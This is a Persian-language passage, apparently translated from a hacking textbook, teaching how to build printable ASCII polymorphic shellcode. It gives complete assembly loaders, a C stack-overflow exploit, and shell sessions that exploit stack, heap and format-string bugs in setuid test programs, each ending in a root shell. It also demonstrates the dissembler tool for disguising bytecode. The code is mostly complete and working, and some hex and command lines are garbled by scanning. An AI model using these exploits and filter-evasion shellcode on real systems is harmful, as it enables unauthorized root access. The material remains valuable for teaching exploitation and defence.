00000000 6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh<br>00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80 /bin..QS....... 00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 OB CD 80 **در ایـن مـورد چهـار بایـت آخـر بـه صـورت ضـخیم نمـایش یافتـه انـد؛ مقـدار مناسـب بـرای ثبـات** EAX **برابـر** ست. این کار را بسادگی می توان با استفاده از دستورات sub جهت چرخش پوششی دادن مقـدار sub و سیس قرار دادن مقدار EAX روی پشته انجام داد. این عمل مقدار ESP را رو به بالا (به سـمت آدرس هـای کمتـر حافظه) و در اشاره به انتهای مقدار اضافه شده ی اخیر در پشته انتقال می دهد. اکنون نوبت ۴ بایتی بعدی از شل–کد  $\text{EAX}$  است (که در شل–کد قبلی به صورت زیر–خط نمایش یافته اند). دستورات sub بیشتری بـرای چـرخش دادن دور 0x99E18953 بکار رفته و سپس این مقدار در پشته قرار می گیرد. با تکرار این فرآیند برای هر تکه ۴ بـایتی، **شل-کد از آخر به اول تا کد بارگذار در حال اجرا ساخته می شود.** 

00000000 6A 46 58 **31 DB 31 C9** CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh<br>00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80 /bin..QS....... 00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80 سرانجام به ابتدای شل–کد دست می پابیم، اما تنها ۳ بایت بعد از قرار گرفتن مقدار 0xC931DB31 در پشته وجود دارد (در شل–کد بالا به صورت زیر –خط مشهود هستند). این مشکل را می توان با اضـافه کـردن یـک دسـتور NOP تک–بایتی در ابتدای کد حل کرد، در نتیجه مقدار 0x58466A90 روی پشته قرار می گیرد (0x90 کدماشین دستور NOP **است).** 

**کد مربوط به کد فرآیند را در زیر ملاحظه می کنید:** 

and eax, 0x454e4f4a ; Zero out the EAX register again and eax, 0x3a313035 ; using the same trick sub eax, 0x344b4b74 ; Subtract some printable values sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0 sub eax, 0x25795075 ; (took 3 instructions to get there) push eax  $\qquad \qquad ; \qquad$  and then push EAX to the stack sub eax, 0x6e784a38 ; Subtract more printable values sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953 push eax  $\qquad \qquad ;$  and then push this to the stack sub eax, 0x64646464 ; Subtract more printable values sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e sub eax, 0x7962644a ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x55257555 ; Subtract more printable values sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68 sub eax, 0x52257441 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x77777777 ; Subtract more printable values sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f sub eax, 0x56443973 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x254f2572 ; Subtract more printable values sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd sub eax, 0x756d4479 ; (took 3 instructions to get there) push eax  $\qquad \qquad ;$  and then push EAX to the stack sub eax, 0x43434343 ; Subtract more printable values sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31 sub eax, 0x36653234 ; (took 3 instructions to get there) push eax  $\qquad \qquad ; \qquad$  and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90 push eax ; and then push EAX to the stack یس از تمام این موارد، شل–کد در مکانی بعد از کد بار گذار ساخته شده است و احتمالا یک شـکاف (فـضا)در حافظـه بین شل-کد و کد بار گذار در حال اجرا وجود خواهد داشت. این شکاف را می توان با ایجاد یـک سـورتمه NOP پـر **و کد بارگذار و شل-کد را به یکدیگر متصل کرد. <sup>41</sup> کرد**

**مجددا دستورات** sub **برای قرار دادن** 90909090x0 **در** EAX **بکار می روند و سپس** EAX **چنـدین بـار در پـشته**  قرار خواهد گرفت. با هر دستور push، چهار دستور NOP در ابتدای شل–کد قرار می گیرند. نهایتا ایـن دسـتورات روی در دستورات در حال اجرای push از کد بارگذار ساخته می شوند و در نتیجه EIP می تواند روند اجرا را  $\rm{EIP}$ بر روی سورتمه موجود درون شل–کد تغییر دهد. نتایج پایانی به همراه توضیحات به صورت زیر هستند:

print.asm BITS 32 and eax, 0x454e4f4a ; Zero out the EAX register and eax, 0x3a313035 ; by ANDing opposing, but printable bits push esp  $\qquad \qquad ;$  Push ESP to the stack, and then pop eax ; pop that into EAX to do a mov eax, esp sub eax, 0x39393333 ; Subtract various printable values sub eax, 0x72727550 ; from EAX to wrap all the way around sub eax, 0x54545421 ; to effectively add 860 to ESP push eax ; Push EAX to the stack, and then pop esp ; pop that into ESP to do a mov eax, esp ; Now ESP is 860 bytes further down (in higher memory addresses) ; which is past our loader bytecode that is executing now. and eax, 0x454e4f4a ; Zero out the EAX register again and eax, 0x3a313035 ; using the same trick sub eax, 0x344b4b74 ; Subtract some printable values sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0 sub eax, 0x25795075 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x6e784a38 ; Subtract more printable values sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953 push eax  $\qquad \qquad ;$  and then push this to the stack sub eax, 0x64646464 ; Subtract more printable values sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e sub eax, 0x7962644a ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x55257555 ; Subtract more printable values sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68 sub eax, 0x52257441 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x77777777 ; Subtract more printable values sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f sub eax, 0x56443973 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x254f2572 ; Subtract more printable values sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd sub eax, 0x756d4479 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack

```
sub eax, 0x43434343 ; Subtract more printable values 
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31 
sub eax, 0x36653234 ; (took 3 instructions to get there) 
push eax ; and then push EAX to the stack
sub eax, 0x387a3848 ; Subtract more printable values 
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90 
push eax ; and then push EAX to the stack
; add a NOP sled 
sub eax, 0x6a346a6a ; Subtract more printable values
sub eax, 0x254c3964 ; from EAX to wrap EAX to 0x90909090 
sub eax, 0x38353632 ; (took 3 instructions to get there) 
push eax ; and then push EAX to the stack
push eax ; many times to build a NOP sled
push eax ; to bridge the loader code to the
push eax ; freshly built shellcode.
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
push eax 
        این تکه کد به صورت یک رشته اسکی قابل چاپ (ولی با عاملیت کدهای اجرایی ماشین) اسمبل می شود.
$ nasm print.asm
$ cat print 
                                                        کد ماشین به صورت زیر می باشد: 
%JONE%501:TX-3399-Purr-!TTTP\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-
777j-JdbyP-Uu%U-
pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-
d9L%- 
2658PPPPPPPPPPPPPPPP 
این کد را می توان بهنگام قرار گرفتن ابتدای شل–کد قابل چاپ در نزدیکی اشارگر پشته فعلـی در یـک اکـسیلویت
سرریز مبنی بر پشته بکار برد، چرا که بواسطه کد بارگذار، اشارگر پشته مجددا نسبت به اشارگر پشته فعلـی تعیـین
        مکان می گردد. خوشبختانه زمانی این مطلب مورد نظر است که کد در بافر اکسپلویت ذخیره شده است.
کد زیر، همان کد exploit.c در فصل قبل است که تنها جهت استفاده از شل–کد اسکی قابـل چـاپ دسـتکاری شـده
                                                                            است. 
printable_exploit.c 
#include <stdlib.h> 
char shellcode[] = 
"%JONE%501:TX-3399-Purr-!TTTP\\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-
777j-
JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-
Y8q8P-
jj4j-d9L%-2658PPPPPPPPPPPPPPPP"; 
unsigned long sp(void) // This is just a little function 
{ __asm__("movl %esp, %eax");} // used to return the stack pointer 
int main(int argc, char *argv[]) 
{ 
    int i, offset; 
   long esp, ret, *addr ptr;
```

```
 char *buffer, *ptr; 
    if(argc < 2) // If no offset if given on command line 
    { // Print a usage message 
       printf("Use %s <offset>\nUsing default offset of 0\n",argv[0]); 
      offset = 0; \frac{1}{2} and set a default offset of 0.
    } 
    else // Otherwise, use the offset given on command 
line 
    { 
      offset = atoi(argv[1]); // offset = offset given on command line
    } 
   \exp = sp(); \frac{1}{2} \frac{1}{2} Put the current stack pointer into esp
    ret = esp - offset; // We want to overwrite the ret address 
    printf("Stack pointer (EIP) : 0x%x\n", esp); 
   printf(" Offset from EIP : 0x*x\n", offset);
    printf("Desired Return Addr : 0x%x\n", ret); 
// Allocate 600 bytes for buffer (on the heap) 
   buffer = malloc(600);// Fill the entire buffer with the desired ret address 
    ptr = buffer; 
   addr ptr = (long * ) ptr;
   for (i=0; i < 600; i=4)\{ * (addr ptr++) = ret; \}// Fill the first 200 bytes of the buffer with "NOP" instructions 
   for(i=0; i < 200; i++)
   { buffer[i] = '0'; } // Use a printable single-byte instruction
// Put the shellcode after the NOP sled 
   ptr = buffer + 200 - 1;for(i=0; i < strlen(shellcode); i++)
   \{\star (ptr++) = shellcode[i]; }
// End the string 
   buffer[600-1] = 0;// Now call the program ./vuln with our crafted buffer as its argument 
   execl("./vuln", "vuln", buffer, 0);
    return 0; 
} 
کد فوق همان کد قبلی است و با این تفاوت که تنها از شل–کد قابل چاپ جدید و یک دستور تـک بـایتی قابـل چـاپ
برای ایجاد سورتمه NOP استفاده می کند. همچنین توجه کنید که برای کامیایل شدن صحیح شل–کد قابل چـاپ، از
یک کاراکتر backslash اضافی در کنار یک backslash استفاده کیرده اینی، چیرا کیه بیه این صبورت نقیش وییژه
کاراکتر backslash را منتفی ساخته ایم. اگر شل–کد قابل چاپ با استفاده از کاراکترهای هگزادسیمال تعریف شـده
است، نیازی به انجام این کار نیست. خروجی زیر فرآیند کامیایل و اجرای اکسیلویت را نشان می دهد کـه نتیجـه آن
                                                     اعطای یک پوسته ریشه به نفوذگر است. 
$ gcc -o exploit2 printable_exploit.c 
$ ./exploit2 0 
Stack pointer (EIP) : 0xbffff7f8 
    Offset from EIP : 0x0 
Desired Return Addr : 0xbffff7f8 
sh-2.05b# whoami 
root 
sh-2.05b# 
شل–کد قابل چاپ کار کرد و این عالی است. چون تعداد تر کیبات مختلف بی شـماری از مقـادیر دسـتور sub وجـود
دارند که مقدار EAX را بـه دور هـر مقـدار مطلـوب مـی پیچاننـد (چـرخش پوشـشی)، بنـابراین شـل–کـد خاصـیت
```
دگرشکلی نیز دارد. تغییر دادن این مقادیر سبب تغییر شکل (ظاهر) در شکل می شوند که هنوز مـی توانـد مـا را بـه **همان نتایج نهایی قبلی سوق دهد.** 

فرآیند اکسپلویت با استفاده از کاراکترهای قابل چاپ را می توان در سطح خط-فرمـان بـا اسـتفاده از یـک سـورتمه NOP **نیز انجام داد.** 

```
$ echo 'main(){int sp;printf("%p\n",&sp);}'>q.c;gcc -o q.x q.c;./q.x;rm q.? 
0xbffff844 
$ ./vuln 'perl -e 'print "JIBBAJABBA"x20;'"cat print"perl -e 'print 
"\x44\xf8\xff\xbf''x40;''sh-2.05b# whoami 
root 
sh-2.05b#
```
اما اگر شل–کد قابل چاپ را در یک متغیر محیطی ذخیره کنید کارکرد نخواهـد داشـت، چـرا کـه اشـار گر پـشته در همان مکان نیست. برای اینکه شل–کد واقعی در مکانی نوشته شود که توسط شل–کد قابل چاپ قابل دسترس باشد، باید تاکتیک جدیدی را به کار بست. یک راه می تواند محاسبه مکان متغیر محیطی و سپس تغییر شل–کد قابل چـاپ در هر بار باشد تا بدین صورت اشار گر پشته حدودا در ۵۰ بایت قبل از انتهای کد بار گذار قابل چاپ قـرار بگیـرد تـا **امکان ساخته شدن شل-کد واقعی فراهم شود.** 

اگرچه این تاکتیک ممکن و شدنی است، امـا راه حلـی سـاده تـری وجـود دارد. چـون متغیرهـای محیطـی معمـولا در نزدیکی پائین پشته (در آدرس های بالاتر حافظه) قرار می گیرند، لذا می توان اشار گر پشته را به آدرسی نزدیک بـه پائین پشته، مثلا 0xbfffffe0 تنظیم کرد. سپس شل-کد حقیقی از این نقطه رو به عقب ساخته می شود که مـی تـوان با یک پل NOP بزرگ، شکاف موجود بین شل–کد قابل چاپ (کد بار گذار موجود در محیط) و شل–کد واقعـی را پـر ایجاد کرد. در زیر نسخه جدیدی از شل–کد قابل چاپ را ملاحظه خواهید کرد که این عمل را انجام می دهد. print2.asm

```
BITS 32 
and eax, 0x454e4f4a ; Zero out the EAX register 
and eax, 0x3a313035 ; by ANDing opposing, but printable bits 
sub eax, 0x59434243 ; Subtract various printable values 
sub eax, 0x6f6f6f6f; from EAX to set it to 0xbfffffe0
sub eax, 0x774d4e6e ; (no need to get the current ESP this time) 
push eax ; Push EAX to the stack, and then
pop esp ; pop that into ESP to do a mov eax, esp 
; Now ESP is at 0xbfffffe0 
; which is past the loader bytecode that is executing now. 
and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick
sub eax, 0x344b4b74 ; Subtract some printable values 
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there) 
push eax ; and then push EAX to the stack
sub eax, 0x6e784a38 ; Subtract more printable values 
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax \qquad \qquad ; and then push this to the stack
sub eax, 0x64646464 ; Subtract more printable values 
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e 
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax \qquad \qquad ; \qquad and then push EAX to the stack
sub eax, 0x55257555 ; Subtract more printable values
```
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68 sub eax, 0x52257441 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x77777777 ; Subtract more printable values sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f sub eax, 0x56443973 ; (took 3 instructions to get there) push eax  $\qquad \qquad ; \qquad$  and then push EAX to the stack sub eax, 0x254f2572 ; Subtract more printable values sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd sub eax, 0x756d4479 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x43434343 ; Subtract more printable values sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31 sub eax, 0x36653234 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack sub eax, 0x387a3848 ; Subtract more printable values sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90 push eax ; and then push EAX to the stack ; add a NOP sled sub eax, 0x6a346a6a ; Subtract more printable values sub eax, 0x254c3964 ; from EAX to wrap EAX to 0x90909090 sub eax, 0x38353632 ; (took 3 instructions to get there) push eax ; and then push EAX to the stack push eax ; many times to build a NOP sled push eax ; to bridge the loader code to the push eax ; freshly built shellcode. push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax push eax **در دو جعبه خروجی زیر کد فوق اسمبل و به نمایش گذاشته شده است.**  \$ nasm print2.asm \$ cat print2 assembled print2 shellcode %JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-

این نسخه دستکاری شده از شل–کد قابل چاپ تقریبا با کد قبلی یکسان است و فقط بـه جـای تنظـیم اشـار گر پـشته نسبت به اشارگر پشته فعلی، آنرا بسادگی به مقدار 0xbffffe0 تنظیم می نماید. بسته به مکانی که شـل–کـد در آن قرار می گیرد، ممکن است نیاز به تغییر تعداد دستورات push در پایان کـد کـه سـورتمه NOP را ایجـاد مـی کننـد باشد.

اکنون شل–کد قابل چاپ جدید را امتحان می کنیم:

\$ export ZPRINTABLE=JIBBAJABBAHIJACK'cat print2'  $S$  env MANPATH=/usr/share/man:/usr/local/share/man:/usr/share/gcc-data/i686-pclinuxqnu/3.2/man:/usr/X11R6/man:/opt/insight/man INFODIR=/usr/share/info:/usr/X11R6/info HOSTNAME=overdose TERM=xterm  $SHETJ = / bin / sh$ SSH CLIENT=192.168.0.118 1840 22 SSH TTY=/dev/pts/2 MOZILLA FIVE HOME=/usr/lib/mozilla USER=matrix PAGER=/usr/bin/less CONFIG PROTECT MASK=/etc/gconf PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/i686-pc-linux-qnu/qccbin/3.2:/usr/X11R6/bin:/opt/sun-jdk-1.4.0/bin:/opt/sun-jdk-1.4.0/jre/bin:/usr/qames/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/u  $sr/sbin:$ /usr/local/sbin:/home/matrix/bin PWD=/hacking JAVA HOME=/opt/sun-jdk-1.4.0 EDITOR=/bin/nano JAVAC=/opt/sun-jdk-1.4.0/bin/javac  $PS1 = \S$  $CXX=q++$ JDK HOME=/opt/sun-jdk-1.4.0  $SHLVL=1$ HOME=/home/matrix ZPRINTABLE=JIBBAJABBAHIJACK%JONE%501:-CBCY-0000-nNMwP\%JONE%501:-tKK4-qXn%uPy%P-8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-At%RP-wwww-0033-s9DVP-r%0%-wDeeyDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%- $LESS = -R$ LOGNAME=matrix CVS RSH=ssh LESSOPEN=|lesspipe.sh %s INFOPATH=/usr/share/info:/usr/share/gcc-data/i686-pc-linux-gnu/3.2/info  $CC = qcc$ G BROKEN FILENAMES=1  $=$ /usr/bin/env  $\overline{\$}$  ./getenvaddr ZPRINTABLE ZPRINTABLE is located at 0xbffffe63 \$ ./vuln2 'perl -e 'print "\x63\xfe\xff\xbf"x9;'' sh-2.05b# whoami  $r \cap \cap$  $sh-2.05b#$ چون متغیر ZPRINTABLE در نزدیکی انتهای محیط قرار گرفته است، لذا این شل–کـد بـه خـوبی کـار مـی کنـد. هرچه قدر که این متغیر به انتهای محیط نزدیک بود، بایستی به همان نسبت کاراکترهای اضافی بـه انتهـای شـل–کـد قابل چاپ اضافه می شد تا فضای لازم برای ایجاد شل–کد واقعی فراهم آید. اگر شل–کد قابل چاپ، در مکانی دورتر از انتهای محیط قرار گرفته باشد، باید یک پل NOP بزرگتر برای پر کردن شکاف بوجود آمـده بکـار گرفتـه شـود.

```
مثالی از این مورد را در زیر ملاحظه می کنید:
```
\$ unset ZPRINTABLE \$ export SHELLCODE=JIBBAJABBAHIJACK'cat print2'  $$ env$ MANPATH=/usr/share/man:/usr/local/share/man:/usr/share/gcc-data/i686-pc $lim_{x-}$ gnu/3.2/man:/usr/X11R6/man:/opt/insight/man INFODIR=/usr/share/info:/usr/X11R6/info HOSTNAME=overdose SHELLCODE=JIBBAJABBAHIJACK%JONE%501:-CBCY-0000-nNMwP\%JONE%501:-tKK4-qXn%uPy%P-8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-At%RP-wwww-0033-s9DVP-r%0%-wDeeyDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-TERM=xterm  $SHEL = /bin / sh$ SSH CLIENT=192.168.0.118 1840 22 SSH TTY=/dev/pts/2 MOZILLA FIVE HOME=/usr/lib/mozilla USER=matrix PAGER=/usr/bin/less CONFIG PROTECT MASK=/etc/gconf PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/i686-pc-linux-qnu/qccbin/3.2:/usr/X11R6/bin:/opt/sun-jdk-1.4.0/bin:/opt/sun-jdk-1.4.0/jre/bin:/usr/qames/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/u sr/sbin: /usr/local/sbin:/home/matrix/bin PWD=/hacking JAVA HOME=/opt/sun-jdk-1.4.0 EDITOR=/bin/nano JAVAC=/opt/sun-idk-1.4.0/bin/javac  $PS1 = \S$  $CXX=q++$ JDK HOME=/opt/sun-jdk-1.4.0  $SHI.VI=1$ HOME=/home/matrix  $LESS = -R$ LOGNAME=matrix CVS RSH=ssh LESSOPEN=|lesspipe.sh %s INFOPATH=/usr/share/info:/usr/share/gcc-data/i686-pc-linux-gnu/3.2/info  $CC = qcc$ G BROKEN FILENAMES=1  $=$ /usr/bin/env  $\overline{\$}$  ./ aetenvaddr SHELLCODE SHELLCODE is located at 0xbffffc03 \$ ./vuln2 'perl -e 'print "\x03\xfc\xff\xbf"x9;'' Segmentation fault \$ export SHELLCODE=JIBBAJABBAHIJACK'cat PPPPPPPP PPPPPPPP  $\mathsf{P}$ \$ ./getenvaddr SHELLCODE SHELLCODE is located at 0xbffffb63 \$ ./vuln2 'perl -e 'print "\x63\xfb\xff\xbf"x9;''  $sh-2.05b#$  whoami root  $sh-2.05h$ # اکنون که شل-کد قابل چاپ به خوبی کار می کند و در یک متغیر محیطی قـرار دارد، مـی تـوان از آن در اکـسپلویت های سرریزهای مبتنی بر Heap و رشته–فرمت استفاده کرد. در زیر مثالی را از استفاده از شل–کد قابل چاپ در یک سرریز مبتنی بر Heap(مطرح شده در قبل) می بینید:

\$ unset SHELLCODE \$ export ZPRINTABLE='cat print2' \$ getenvaddr ZPRINTABLE ZPRINTABLE is located at 0xbffffe73 \$ pcalc 0x73 + 4 119 0x77 0y1110111 \$ ./bss game  $12345678901234567890'printf "\\x77\xfe\xf\xbf'''$  $---$ DEBUG $--$ [before strcpy] function ptr @ 0x8049c88: 0x8048662 [\*] buffer @ 0x8049c74: 12345678901234567890wÞÿ¿ [after strcpy] function ptr @ 0x8049c88: 0xbffffe77 --------- sh-2.05b# whoami root sh-2.05b# و اینجا نیز مثالی را از استفاده از شل–کد قابل چاپ در یک اکسیلویت رشته–فرمت ملاحظه می فرمایید: \$ getenvaddr ZPRINTABLE ZPRINTABLE is located at 0xbffffe73 \$ pcalc 0x73 + 4 119 0x77 0y1110111 \$ nm ./fmt\_vuln | grep DTOR 0804964c d DTOR END 08049648 d \_\_DTOR\_LIST\_\_  $$ peak 0x77 - 16$  103 0x67 0y1100111  $$$  pcalc 0xfe - 0x77 135 0x87 0y10000111 \$ pcalc 0x1ff - 0xfe 257 0x101 0y100000001  $$ peak$  pcalc 0x1bf - 0xff 192 0xc0 0y11000000 \$ ./fmt\_vuln 'printf "\x4c\x96\x04\x08\x4d\x96\x04\x08\x4e\x96\x04\x08\x4f\x96\x04\x08"'%3\\$103x  $84\$ n $83\$ \$135x%5\\$n%3\\$257x%6\\$n%3\\$192x%7\\$n The right way: %3\$103x%4\$n%3\$135x%5\$n%3\$257x%6\$n%3\$192x%7\$n The wrong way: 0 0 0 **0**  $[ * ]$  test val @ 0x08049570 = -72 0xffffffb8  $sh-2.05b$ # whoami root sh-2.05b# یک شل–کد قابل چاپ، مثل شل–کد حاضر را میتوان برای اکسیلویت کردن برنامه ای بکار گرفت که در آن عملیات **اعتبارسنجی ورودی (**validation input **(جهت محدود شدن کاراکترهای غیرقابل چاپ انجام می شود.** 

### **.2,10,11 ابزار Dissembler**

آزمایشگاه تحقیقاتی فیرال (Phiral) ابزار مفیدی تحت عنوان dissembler ارائه کرده است کـه از تکنیکـی کـه در بالا بحث شد استفاده می کند و از یک تکه بایت–کد موجود می تواند بایت–کدهای اسکی قابل چاپ تولید کنـد. ایـن **ابزار از آدرس** com.phiral **قابل دسترس است.** 

\$ ./dissembler

```
dissembler 0.9 - polymorphs bytecode to a printable ASCII string 
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 
       438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 
Usage: ./dissembler [switches] bytecode 
Optional dissembler switches: 
   -t <target address> near where the bytecode is going 
   -N optimize with ninja magic 
  -s <original size> size changes target, adjust with orig size<br>-b <NOP bridge size> number of words in the NOP bridge
                          number of words in the NOP bridge
   -c <charset> which chars are considered printable 
   -w <output file> write dissembled code to output file 
   -e escape the backlash in output 
بطور پیش فرض این برنامه ساختن شل−کد را در انتهای پشته شروع می کند و سپس سعی در ساختن پـل NOP ای
می کند که کد بارگذار و شل–کد ایجاد شده اخیر را به یکدیگر پیوند دهد. اندازه پل را می توان با سوئیچ b– کنترل
             کرد. در زیر این فرآیند را با برنامه vuln2.c (که در ابتدای فصل بحث شد) به نمایش می گذاریم:
$ cat vuln2.c 
int main(int argc, char *argv[]) 
{ 
       char buffer[5]; 
      strcpy(buffer, argv[1]);
       return 0; 
} 
$ gcc -o vuln2 vuln2.c 
$ sudo chown root.root vuln2
$ sudo chmod +s vuln2 
$ dissembler -e -b 300 tinyshell 
dissembler 0.9 - polymorphs bytecode to a printable ASCII string 
    - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 
       438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 
[e] Escape the backslash: ON 
[b] Bridge size: 300 words 
[*] Dissembling bytecode from 'tinyshell'...
[+] dissembled bytecode is 461 bytes long. 
-- 
%83D5%AD0H-hhhh-KKKh-VLLoP\\-kDDk-vMvc-fbxpP--Mzp-05qvP-VVVV-bbbx--GEyP-
Sf6S-Pz%P-
cy%EP-xxxx-PP5P-q7A8P-w777-wIpp-t-zXP-GHHH-00x%-%- 1P-jKzK-7%q%P-0000-yy11-
W0TfPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPP 
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPP 
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPP 
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP 
$ export SHELLCODE=%83D5%AD0H-hhhh-KKKh-VLLoP\\-kDDk-vMvc-fbxpP--Mzp-05qvP-
VVVV-
bbbx--GEyP-Sf6S-Pz%P-cy%EP-xxxx-PP5P-q7A8P-w777-wIpp-t-zXP-GHHH-00x%-%-_1P-
jKzK-
7%q%P-0000-yy11- 
W0TfPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPP 
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPP 
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPP 
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP 
$ ./getenvaddr SHELLCODE 
SHELLCODE is located at 0xbffffa3a 
$ ln -s ./getenvaddr ./gtenv
```
\$ ./ateny SHELLCODE SHELLCODE is located at 0xbffffa44  $\frac{1}{2}$ ./vuln2 'perl -e 'print "\x44\xfa\xff\xbf"x8;'' sh-2.05b# whoami root  $sh-2.05b#$ 

در این مثال شل–کد اسکی قابل چاپ از فایل شل–کد کوچک ساخته شده است. هنگام قرار گرفتن رشته یکسان (به حالت واضح و غیرهگزادسیمال) در یک متغیر محیطی از کاراکتر backslash اضافی برای لغو کردن عمل ویژه ایـن كاراكتر استفاده شده است تا عمليات كيي و الصاق راحت تر انجام شود. طبق معمول بسته به طول نام برنامه در حـال اجرا، مکان شل–کد در متغیر محیطی تغییر خواهد کرد.

توجه کنید که به جای انجام اعمال ریاضی در هر بار، یک اتصال نشانه ای به صورت یـک نـام فایـل هـم انـدازه بـا بـا برنامه getenvaddr ایجاد شده است. این عمل سبب تسهیل فر آیند اکسیلویت می شود. البته در حال حاضـر آنقـدر مسلط شده اید تا یک راه مشابه برای خود را در پیش گیرید.

یل از ۳۰۰ کلمه NOP تشکیل شده است (معادل ۱۲۰۰ بایت) که برای پر کردن شکاف مناسب می باشد، اما اندازه شل–کد قابل چاپ نیز در این صورت خیلی بزرگ می شود. اگر آدرس هدف برای کد بارگذار را بدانیم می توان این اندازه را بهینه کرد. همچنین میتوان از علامات نقل قول برای دوری از کیی کردن ها و الصاق کردن ها استفاده کـرد، چونکه شل-کد در خروجی استاندارد نوشته خواهد شد، اما *اطلاعـات تکمیلـی ( verbose information)* در خطـای استاندارد.

خروجی زیر استفاده از dissembler را جهت ایجاد شل–کد قابل چاپ از یک شل–کد معمولی نشان می دهد. سیس شل–کد قابل چاپ در یک متغیر محیطی ذخیرہ مے, شـود و بعـدا بـرای اکـسیلویت کـردن برنامـه vuln2 سـعی بـر استفاده از آن خواهیم کرد.

```
$ export SHELLCODE='dissembler -N -t 0xbffffa44 tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0
[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44
